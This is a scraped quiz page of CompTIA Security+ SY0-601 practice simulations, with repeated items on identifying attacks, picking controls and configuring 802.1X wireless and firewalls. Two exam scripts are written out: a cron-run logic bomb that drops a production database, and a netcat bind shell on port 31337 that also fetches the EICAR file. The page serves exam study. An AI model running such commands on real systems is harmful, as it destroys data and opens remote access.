SY0-601 Simulations - Active untill 4 NOV 21
Target: Web server
Attack Description:
An attacker sends multiple syn packets from multiple sources.
Attack Idenfied?
Target: Web server
Attack Description:
An attacker sends multiple syn packets from multiple sources.
BEST Preventative or Remediation Action?
Target: User
Attack Description:
The attack established a connection, which allows remote commands to be executed.
Attack Idenfied?
Target: User
Attack Description:
The attack established a connection, which allows remote commands to be executed.
BEST Preventative or Remediation Action?
Target: Database server
Attack Description:
The attack is self propagating and compromises a SQL database using well-known credentials as it moves through the network.
Attack Idenfied?
Target: Database server
Attack Description:
The attack is self propagating and compromises a SQL database using well-known credentials as it moves through the network.
BEST Preventative or Remediation Action?
Target: Executive
Attack Description:
The attacker uses hadaware to remotely monitor a user's input activity to harvest credentials.
Attack Idenfied?
Target: Executive
Attack Description:
The attacker uses hadaware to remotely monitor a user's input activity to harvest credentials.
BEST Preventative or Remediation Action?
Target: Application
Attack Description:
The attacker embeds hidden access in internally developed application that bypasses account login.
Attack Idenfied?
Target: Application
Attack Description:
The attacker embeds hidden access in internally developed application that bypasses account login.
BEST Preventative or Remediation Action?

Identify the type of attack that is occurring on the network by clicking on the attacker's tablet and reviewing the output.
SQL Injection
Cross Site Scripting
XML Injection
Session Hijacking

Identify which compensating controls should be implemented on the:
Application Source Code Within Repository
Input Validation
Code Review
WAF
URL Filtering
Record Level Access control
None of the provided

Identify which compensating controls should be implemented on the:
CRM Server
Input Validation
Code Review
WAF
URL Filtering
Record Level Access control
None of the provided

Identify which compensating controls should be implemented on the:
Web Server
Input Validation
Code Review
WAF
URL Filtering
Record Level Access control
None of the provided

Identify which compensating controls should be implemented on the:
Database
Input Validation
Code Review
WAF
URL Filtering
Record Level Access control
None of the provided
Analyze the command oput and identify the type of compromise.
$ cat /var/log/www/file.sh
#!/bin/bash
#!/bin/bash
user='grep john /etc/password'
if [ $user = ""]; then
mysql -u root -p mys3cr3tdbpw -e "drop database production"
fi
if [ $user = ""]; then
mysql -u root -p mys3cr3tdbpw -e "drop database production"
fi
$ crontab 1
*/5 * * * * /var/log/www/file.sh
*/5 * * * * /var/log/www/file.sh
SQL Injection
RAT
Backdoor
Logic bomb
Rootkit
Analyze the command oput and identify the type of compromise.
$ cat /var/log/www/file.sh
#!/bin/bash
#!/bin/bash
date=`date -%Y-%m-%y`
echo "typer in your full name: "
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
read loggedInName
nc -l -p 31337 -e /bin/bash
wget www.eicar.org/download/eicar.com.txt
echo "Hello, $loggedInName the virus file has been downloaded"
SQL Injection
RAT
Backdoor
Logic bomb
Rootkit

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the Wireless Client: SSID

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the Wireless Client: Username

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the Wireless Client: User password

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the Wireless Client: PSK

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the Wireless Client: Authentication type

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the RADIUS Server: Client IP

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the RADIUS Server: Authentication Type

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the WiFi Controller: Shared key

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the WiFi Controller: AAA server IP

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the WiFi Controller: PSK

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
The guest AD credentials are:
User: guest01
Password: guestpass
User: guest01
Password: guestpass
Enter the following items for the WiFi Controller: Authentication Type
BONUS: Configure FIREWALL 1
Click on each firewall to do the following:
- Deny cleartext .veb traffic.
- Ensure secure management protocols are used.
- Resolve issues at the DR site.

Source | |
|---|---|
DNS Rule | |
HTTPS Outbound | |
Management | |
HTTPS Inbound | |
HTTP Inbound |
BONUS: Configure FIREWALL 1
Click on each firewall to do the following:
- Deny cleartext .veb traffic.
- Ensure secure management protocols are used.
- Resolve issues at the DR site.

Destination | |
|---|---|
DNS Rule | |
HTTPS Outbound | |
Management | |
HTTPS Inbound | |
HTTP Inbound |
{"name":"SY0-601 Simulations - Active untill 4 NOV 21", "url":"https://www.quiz-maker.com/QPREVIEW","txt":"Target: Web server Attack Description: An attacker sends multiple syn packets from multiple sources. Attack Idenfied?, Target: Web server Attack Description: An attacker sends multiple syn packets from multiple sources. BEST Preventative or Remediation Action?, Target: User Attack Description: The attack established a connection, which allows remote commands to be executed. Attack Idenfied?","img":"https://www.quiz-maker.com/3012/CDN/82-3898092/33.png?sz=1200"}
More Quizzes
49ers BANDWAGON TEST
10518
EVS Traffic Equipment
10525
Quiz 13 computer security
1058
HCC Soft Opening Quiz
9417
100
How To Live Forever (Khanh Nhu)
320
Black Tower
100
Teste de Fagerström - Mede o grau de dependência à nicotina
630
ANTI-INFECTIVES IN DENTISTRY PT.1 by Lorenz
43220
740
CHURCH QUIZ - MOCK TEST
1168
BLAH BLAH BLACK SHEEP
100